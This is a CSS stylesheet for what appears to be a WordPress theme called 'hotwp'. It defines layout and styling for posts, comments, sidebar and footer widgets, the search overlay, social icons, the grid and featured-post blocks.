.hotwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.hotwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a:hover{color:#ffffff;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-sidebar-widget-areas .widget a{color:#444444;}
.hotwp-sidebar-widget-areas .widget a:hover{color:#666666;}
.hotwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.hotwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-sidebar-widget-areas .widget li:first-child{}
.hotwp-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.hotwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.hotwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#hotwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#1d1e20;color:#cecece;word-wrap:break-word;}
#hotwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#hotwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#hotwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#hotwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:0px dotted #2d2d2d;padding:6px 0 6px 0;}
#hotwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#hotwp-footer-blocks .widget li:first-child{padding-top:0;}
#hotwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#hotwp-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
#hotwp-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#hotwp-footer-blocks .widget .hotwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #333333;}
#hotwp-footer-blocks .widget .hotwp-widget-title a,#hotwp-footer-blocks .widget .hotwp-widget-title a:hover{color:#ffffff;}
#hotwp-footer-blocks .widget .hotwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #000000;}

/* Copyright
-------------------------------------------------------------- */
#hotwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#hotwp-footer.foot-widg-narrow{width:100%;}
#hotwp-footer .hotwp-foot-wrap{margin:0 auto;}
#hotwp-footer.foot-wide .hotwp-foot-wrap{margin:0 auto;width:96%;}
#hotwp-footer .hotwp-foot-wrap a{color:#ECFFF1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.hotwp-search-form{position:relative;}
.hotwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.hotwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.hotwp-search-submit{padding:8px 15px;line-height:1;font-size:inherit;}
.hotwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.hotwp-social-search-box input.hotwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.hotwp-social-search-box input.hotwp-search-submit{display:none;}
.hotwp-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.hotwp-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.hotwp-search-overlay .hotwp-search-closebtn{position:absolute;top:20px;right:45px;font-size:60px;cursor:pointer;color:white;}
.hotwp-search-overlay .hotwp-search-closebtn:hover{color:#ccc;}
.hotwp-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:white;}
.hotwp-search-overlay input[type=text]:hover{background:#f1f1f1;}
.hotwp-search-overlay button{float:left;width:20%;padding:15px;background:#ddd;font-size:17px;border:none;cursor:pointer;}
.hotwp-search-overlay button:hover{background:#bbb;}
.hotwp-search-overlay-content input.hotwp-search-field{max-width:400px;width:100%;padding:10px;}
.hotwp-search-overlay-content input.hotwp-search-submit{display:none;}

.hotwp-header-search-box{max-width:100%;margin-top:15px;}
input.hotwp-search-field{border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.hotwp-search-submit{border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:FontAwesome;}

/* Related Posts
-------------------------------------------------------------- */
.hotwp-related-posts-wrap{margin:15px auto 0;}
.hotwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.hotwp-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.hotwp-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.hotwp-related-posts-list .hotwp-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.hotwp-related-posts-list .hotwp-related-post-item:first-child{border-left:none;}
.hotwp-related-posts-list .hotwp-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.hotwp-related-posts-list .hotwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.hotwp-related-posts-list .hotwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.hotwp-related-posts-list .hotwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.hotwp-related-posts-list .hotwp-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.hotwp-related-posts-list .hotwp-related-post-item-thumbnail{margin:0 auto 10px;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.hotwp-top-social-icons{position:absolute;right:0;top:8px;}
.hotwp-top-social-icons a{color:#ffffff !important;margin-right:1px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;background:#555555;padding:6px;width:24px;height:24px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;text-shadow:0 1px 0 #000;-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);box-shadow:0 0 2px rgba(0, 0, 0, 0.50);}
.hotwp-top-social-icons a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-top-social-icons a.hotwp-social-twitter{background:#555;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-facebook{background:#3b5998;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-twitter{background:#55acee;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-instagram{background:#3f729b;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-flickr{background:#ff0084;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-youtube{background:#cd201f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-lastfm{background:#d51007;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-github{background:#4078c0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-bitbucket{background:#205081;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-tumblr{background:#35465c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-digg{background:#005be2;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-delicious{background:#3399ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vk{background:#45668e;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-reddit{background:#ff4500;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-behance{background:#1769ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-codepen{background:#000000;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackoverflow{background:#f48024;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackexchange{background:#1e5397;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-buysellads{background:#b30703;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-skype{background:#00aff0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-email{background:#2c9ab7;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-phone{background:#218a35;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-rss{background:#ee802f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-search{background:#555555;color:#fff;}
@media only screen and (max-width: 1112px) {
.hotwp-top-social-icons{top:6px;}
}

/* Grid
-------------------------------------------------------------- */
.hotwp-row{position:relative;width:100%;}
.hotwp-row [class^="hotwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.hotwp-col-1,.hotwp-col-2,.hotwp-col-3,.hotwp-col-4,.hotwp-col-5,.hotwp-col-6,.hotwp-col-7,.hotwp-col-8,.hotwp-col-9,.hotwp-col-10,.hotwp-col-11,.hotwp-col-12{width:96%;}
.hotwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.hotwp-col-1{width:4.33%;}
.hotwp-col-2{width:12.66%;}
.hotwp-col-3{width:21%;}
.hotwp-col-4{width:29.33%;}
.hotwp-col-5{width:37.66%;}
.hotwp-col-6{width:46%;}
.hotwp-col-7{width:54.33%;}
.hotwp-col-8{width:62.66%;}
.hotwp-col-9{width:71%;}
.hotwp-col-10{width:79.33%;}
.hotwp-col-11{width:87.66%;}
.hotwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.hotwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-featured-posts-area .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;}
.hotwp-featured-posts-area .widget .hotwp-widget-title a,.hotwp-featured-posts-area .widget .hotwp-widget-title a:hover{color:#ffffff;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-featured-posts-area .widget select,#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.hotwp-top-wrapper-outer{}
.hotwp-top-wrapper{}
.hotwp-top-wrapper .widget{margin:0 0 10px 0 !important;padding:10px 0 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}
.hotwp-top-wrapper .widget:last-child{margin:0 !important;}

/* Featured Posts: Style 1
-------------------------------------------------------------- */
.hotwp-fp01-posts{overflow:hidden;}
.hotwp-fp01-post{padding:0;margin-bottom:10px;overflow:hidden;}
.hotwp-fp01-post:first-child{}
.hotwp-fp01-post:last-child{margin-bottom:0;}
.hotwp-fp01-post .hotwp-fp01-post-title{margin:0;padding-bottom:4px;font:normal bold 16px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;color:#000000 !important;letter-spacing:-0.5px;clear:none;text-align:center;}
.hotwp-fp01-post .hotwp-fp01-post-title a{color:#000000 !important;}
.hotwp-fp01-post .hotwp-fp01-post-title a:hover{color:#333333 !important;}
.hotwp-fp01-post .hotwp-fp01-post-thumbnail{float:none;margin:0 0 6px 0;}
.hotwp-fp01-post .hotwp-fp01-post-thumbnail img{padding:0;margin:0;display:block;width:100%;height:auto;}
.hotwp-fp01-post .hotwp-fp01-post-snippet{text-align:center;margin:3px 0 0 0;}
.hotwp-fp01-post-footer{font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;margin:0;color:#666666 !important;text-align:center;}
.hotwp-fp01-post-footer a{color:#666666 !important;}
.hotwp-fp01-post-footer a:hover{color:#000000 !important;}
.hotwp-fp01-post-meta{display:inline-block;}
.hotwp-fp01-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;}
.hotwp-fp01-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (min-width: 520px) and (max-width: 890px) {
.hotwp-fp01-posts{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.hotwp-fp01-post{float:left;width:49%;-webkit-box-flex: 0;-webkit-flex: 0 0 49%;-moz-box-flex: 0;-ms-flex: 0 0 49%;flex: 0 0 49%;}
}

/* Featured Posts: Style 2
-------------------------------------------------------------- */
.hotwp-fp02-posts{overflow:hidden;}
.hotwp-fp02-post{position:relative;float:left;width:49%;padding:0;margin-bottom:12px;overflow:hidden;}
.hotwp-fp02-posts-left .hotwp-fp02-post{width:100%;float:none;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-child(2n+1){margin-right:2%;clear:both;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(1){margin-bottom:0;}
.hotwp-fp02-posts-right .hotwp-fp02-post:nth-last-child(2){margin-bottom:0;}
.hotwp-fp02-post a{text-decoration:none;}
.hotwp-fp02-post-thumbnail{position:relative;width:40%;margin-right:2%;float:left;overflow:hidden;z-index:1;}
.hotwp-fp02-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;}
.hotwp-fp02-post-thumbnail img:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);}
.hotwp-fp02-post-details{position:relative;}
.hotwp-fp02-post-categories{margin-bottom:8px;}
.hotwp-fp02-post-categories a{display:inline-block;color:#ffffff !important;background:#00a98f !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 5px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.hotwp-fp02-post-categories a:last-child{margin:0 0 0 0;}
.hotwp-fp02-post-categories a:hover{color:#ffffff !important;background:#000000 !important;}
